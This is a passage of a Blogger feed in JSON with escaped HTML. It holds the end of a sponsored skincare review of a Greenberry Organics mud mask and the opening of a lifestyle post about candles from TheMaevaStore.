purple;\"\u003EQuality\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGlides on to\nthe Skin smoothly and dries quicker than expected.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUnlike\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #0070c0;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.theanvolyzer.com\/2017\/05\/review-3-in-1-mud-ash-mask-scrub-cleanser-greenberry-organics-india.html\"\u003E3 in 1 Mud ash by Greenberry Organics\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u0026nbsp;\u003C\/span\u003Ethis one does make the skin feel tight after\ndrying, just like all other masks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAfter applying,\nI felt some tingling and suction in dry parts of my face. Sometimes the\ntingling was so much that it hurt a little too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfQp4lKU0Nhc7WPsf12b09E0W5kYqbMkQFTuVMsIJ7q5oLgiyl5_ZfNno43swYk3MJBbVtwaAoCe5WOW7_n1QOMKi8j3vetT1vkW5ENQAKrZde93_tkQhgcIEoDvTlkqUKwSBnEvY8C0\/s1600\/Greenberry+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfQp4lKU0Nhc7WPsf12b09E0W5kYqbMkQFTuVMsIJ7q5oLgiyl5_ZfNno43swYk3MJBbVtwaAoCe5WOW7_n1QOMKi8j3vetT1vkW5ENQAKrZde93_tkQhgcIEoDvTlkqUKwSBnEvY8C0\/s640\/Greenberry+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhncfDWAg1ny3i5SQ2iU2K5ZPS1yIND5YAFdpAiyeHn4NVNR3jlmuNXpjR75-U3W__I4EdPT2BYrPbC4DCXRKsvJ3XtrweBa9qw1pHbPO956SbvbjGseS106CN_enSUUp56jBTS2ebB538\/s1600\/Greenberry+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhncfDWAg1ny3i5SQ2iU2K5ZPS1yIND5YAFdpAiyeHn4NVNR3jlmuNXpjR75-U3W__I4EdPT2BYrPbC4DCXRKsvJ3XtrweBa9qw1pHbPO956SbvbjGseS106CN_enSUUp56jBTS2ebB538\/s640\/Greenberry+%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDo not\nforget to wet the face before applying the mask.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI found the\ntingling was more when I applied the Mask on dry skin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EResults\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOnce the\nmask is off, face feels Cleaner, Smoother and Brighter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI easily get\nrashes on my face due to extreme dryness, I remember having them that day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut, after\nusing this Mask : My Face was so Clear and well Hydrated.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI always need\nto apply moisturiser every time I Wash\/ Cleanse my face, my skin is that dry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut this\nproduct hydrated my face so well that, I didn't even think about moisturiser!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja8pl3-S4KhYjJHqHo5W4Iw97WnuL6sD-Lq_yizsYDZaJC-vi4-I7O_6hP7ERd6i71lKLvYhV2DfGTJa-ciFvQ3AaKoQaqT0z6jZJUAL33aAVUJLhLXXy2kw2468tssC-UJiAbSkgs-Ug\/s1600\/Greenberry+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja8pl3-S4KhYjJHqHo5W4Iw97WnuL6sD-Lq_yizsYDZaJC-vi4-I7O_6hP7ERd6i71lKLvYhV2DfGTJa-ciFvQ3AaKoQaqT0z6jZJUAL33aAVUJLhLXXy2kw2468tssC-UJiAbSkgs-Ug\/s640\/Greenberry+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat amazes\nme is, while the mask is drying, skin becomes more and more tight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut as soon\nas the mask is washed off : you are greeted with a well hydrated face. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESuch a\ncontrast isn't it?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy thoughts on \"Butter and Mud Mask\"\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIf you haven't\nguessed it already : I Absolutely love this Mask!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI have to\nthank Greenberry organics for coming up with such an amazing product for us\nDry Skin people!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI reach for\nthis Mask very often and am amazed every single time!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EClear,\nBright and well hydrated face is a deal no one should miss out on.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat did you\nthink about this Product?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EComment\nBelow!\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"color: #999999; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: xx-small;\"\u003E\u003Cb\u003E**Sponsored Post, Honest Review**\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/8235672811166116701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-butter-and-mud-mask-greenberry-organics-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/8235672811166116701"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/8235672811166116701"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-butter-and-mud-mask-greenberry-organics-india.html","title":"REVIEW : Butter and Mud Mask by Greenberry Organics"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnUErO_MvWdBEuFDQQG81pG8ENkDzXthXVlnE_tQtEJnYSjpUu8qmIbMx__0rnzMVWtELLvUWvD5BeBjdEOnIbhIzPgfNpKPjzyuiLgi3Xoif1Q2LvHEY6ocx-hzSdRdm482XBviFpxqc\/s72-c\/Greenberry+%25289%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-8460876351954600975"},"published":{"$t":"2017-11-14T22:54:00.001+05:30"},"updated":{"$t":"2017-11-14T22:54:49.278+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Candles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gifting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home Decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wax Candles"}],"title":{"type":"text","$t":"A Candle Affair ft TheMaevaStore"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Everyone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to another Post!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIf you have been actively\nchecking out my Instagram lately, you will know that I'm pretty obsessed with\nCandles at the moment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBy Candles, I mean :\nAbsolutely Delightful Smelling, So pretty to light up you living room kind of\nCandles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei.e. Candles from\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETheMaevaStore\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWebsite -\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/themaevastore.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETheMaevaStore\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EInstagram -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.instagram.com\/themaevastore\/?hl=en\" rel=\"nofollow\" target=\"_blank\"\u003E@\u003Co:p\u003E\u003C\/o:p\u003E\u003Cspan style=\"text-align: left;\"\u003ETheMaevaStore\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI recently got a chance to\nvisit their office and I couldn't hold back my appreciative eyes as I scanned\nthrough their pretty Collection!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, Let us explore their\nCollection in this post\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5W8hKS35oKyxroALeWTcq-nuE9e7lLNUF8ZFFOUjGPkp_wOAvu8830c-r44vqCqd32dobIOfRPliSHVEUvkf6tXZBtQlZgHLKU4icQz2RqbEp_cRckr4R4Qm2Jc3ZVoiVJhpHD-ZNoc\/s1600\/1+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5W8hKS35oKyxroALeWTcq-nuE9e7lLNUF8ZFFOUjGPkp_wOAvu8830c-r44vqCqd32dobIOfRPliSHVEUvkf6tXZBtQlZgHLKU4icQz2RqbEp_cRckr4R4Qm2Jc3ZVoiVJhpHD-ZNoc\/s640\/1+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI will be talking about \u003Cb\u003Ethree\u003C\/b\u003E\nof their Collections, each catering to a different need.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey have many other\nCollections which are equally beautiful if not more!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: 